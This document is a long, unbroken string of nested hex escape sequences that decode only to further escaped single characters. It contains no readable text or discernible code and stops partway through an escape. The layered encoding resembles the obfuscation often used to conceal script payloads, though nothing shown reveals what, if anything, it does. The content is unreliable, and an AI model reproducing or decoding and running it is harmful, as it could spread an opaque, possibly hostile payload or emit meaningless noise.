C\x68\x5C\x65\x5C\x68\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x68\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x67\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6B\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6C\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x66\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x66\x5C\x6B\x5C\x76\x5C\x66\x5C\x63\x5C\x69\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x67\x5C\x6B\x5C\x75\x5C\x39\x5C\x68\x5C\x6B\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x67\x5C\x66\x5C\x75\x5C\x39\x5C\x68\x5C\x6B\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x67\x5C\x68\x5C\x75\x5C\x39\x5C\x68\x5C\x6B\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x6D\x5C\x75\x5C\x39\x5C\x68\x5C\x6B\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x67\x5C\x6D\x5C\x75\x5C\x39\x5C\x68\x5C\x6B\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x67\x5C\x68\x5C\x75\x5C\x39\x5C\x68\x5C\x6B\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x67\x5C\x62\x5C\x75\x5C\x39\x5C\x68\x5C\x6B\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6B\x5C\x63\x5C\x75\x5C\x39\x5C\x68\x5C\x6B\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x66\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x6B\x5C\x67\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x64\x5C\x7A\x5C\x39\x5C\x68\x5C\x6C\x5C\x7A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x63\x5C\x64\x5C\x6A\x5C\x39\x5C\x68\x5C\x6C\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x64\x5C\x7A\x5C\x39\x5C\x68\x5C\x6C\x5C\x7A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x6B\x5C\x64\x5C\x70\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x63\x5C\x66\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x7A\x5C\x39\x5C\x68\x5C\x6C\x5C\x7A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x6C\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6B\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x7A\x5C\x39\x5C\x68\x5C\x6C\x5C\x7A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x6C\x5C\x6D\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x69\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x68\x5C\x70\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x63\x5C\x66\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x68\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x7A\x5C\x39\x5C\x68\x5C\x6C\x5C\x7A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x6C\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6B\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x7A\x5C\x39\x5C\x68\x5C\x6C\x5C\x7A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x6C\x5C\x6D\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x69\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x68\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x67\x5C\x6B\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x68\x5C\x75\x5C\x39\x5C\x67\x5C\x6C\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x67\x5C\x68\x5C\x75\x5C\x39\x5C\x68\x5C\x39\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x67\x5C\x68\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x66\x5C\x63\x5C\x75\x5C\x39\x5C\x67\x5C\x6B\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x67\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x39\x5C\x68\x5C\x75\x5C\x39\x5C\x6C\x5C\x6D\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x67\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x39\x5C\x69\x5C\x75\x5C\x66\x5C\x66\x5C\x63\x5C\x41\x5C\x66\x5C\x39\x5C\x68\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x66\x5C\x39\x5C\x69\x5C\x4E\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x69\x5C\x39\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x66\x5C\x75\x5C\x39\x5C\x68\x5C\x39\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x67\x5C\x66\x5C\x75\x5C\x39\x5C\x67\x5C\x6C\x5C\x79\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x67\x5C\x66\x5C\x75\x5C\x39\x5C\x67\x5C\x6C\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x6B\x5C\x64\x5C\x70\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x68\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x6D\x5C\x64\x5C\x7A\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x70\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x70\x5C\x70\x5C\x79\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x39\x5C\x75\x5C\x65\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x66\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x69\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x68\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x69\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x68\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x67\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x6B\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x6C\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x6D\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x67\x5C\x62\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x6B\x5C\x63\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x6B\x5C\x39\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x6B\x5C\x66\x5C\x64\x5C\x6A\x5C\x62\x5C\x67\x5C\x65\x5C\x6B\x5C\x69\x5C\x64\x5C\x64\x5C\x74\x5C\x66\x5C\x63\x5C\x66\x5C\x65\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x68\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x66\x5C\x6B\x5C\x71\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6B\x5C\x66\x5C\x75\x5C\x39\x5C\x68\x5C\x39\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x67\x5C\x67\x5C\x75\x5C\x39\x5C\x68\x5C\x39\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6B\x5C\x39\x5C\x75\x5C\x63\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6B\x5C\x6D\x5C\x75\x5C\x63\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x6C\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x62\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x63\x5C\x39\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x63\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x68\x5C\x6D\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x62\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x6D\x5C\x67\x5C\x75\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x66\x5C\x66\x5C\x75\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x68\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x68\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x66\x5C\x69\x5C\x75\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x67\x5C\x39\x5C\x75\x5C\x66\x5C\x66\x5C\x69\x5C\x41\x5C\x66\x5C\x66\x5C\x66\x5C\x74\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x63\x5C\x6C\x5C\x75\x5C\x65\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x67\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x63\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x6C\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x69\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x68\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x67\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x6C\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x6D\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x39\x5C\x62\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x39\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x69\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x68\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x67\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x6B\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x69\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x6C\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x6D\x5C\x64\x5C\x6A\x5C\x39\x5C\x63\x5C\x39\x5C\x65\x5C\x66\x5C\x62\x5C\x64\x5C\x64\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x39\x5C\x6D\x5C\x67\x5C\x7A\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x64\x5C\x7A\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x68\x5C\x64\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x69\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x66\x5C\x64\x5C\x70\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x39\x5C\x6D\x5C\x67\x5C\x79\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x67\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x62\x5C\x70\x5C\x65\x5C\x63\x5C\x64\x5C\x70\x5C\x78\x5C\x66\x5C\x68\x5C\x6D\x5C\x76\x5C\x39\x5C\x68\x5C\x39\x5C\x79\x5C\x74\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x6C\x5C\x64\x5C\x64\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x6B\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x68\x5C\x70\x5C\x74\x5C\x39\x5C\x63\x5C\x6D\x5C\x71\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x62\x5C\x64\x5C\x7A\x5C\x39\x5C\x69\x5C\x62\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x74\x5C\x39\x5C\x39\x5C\x6B\x5C\x71\x5C\x66\x5C\x39\x5C\x62\x5C\x70\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x63\x5C\x6D\x5C\x75\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x63\x5C\x64\x5C\x79\x5C\x39\x5C\x66\x5C\x66\x5C\x78\x5C\x39\x5C\x63\x5C\x66\x5C\x76\x5C\x66\x5C\x63\x5C\x6D\x5C\x75\x5C\x39\x5C\x69\x5C\x63\x5C\x79\x5C\x74\x5C\x39\x5C\x69\x5C\x63\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x68\x5C\x64\x5C\x64\x5C\x71\x5C\x70\x5C\x65\x5C\x39\x5C\x63\x5C\x6C\x5C\x65\x5C\x39\x5C\x69\x5C\x64\x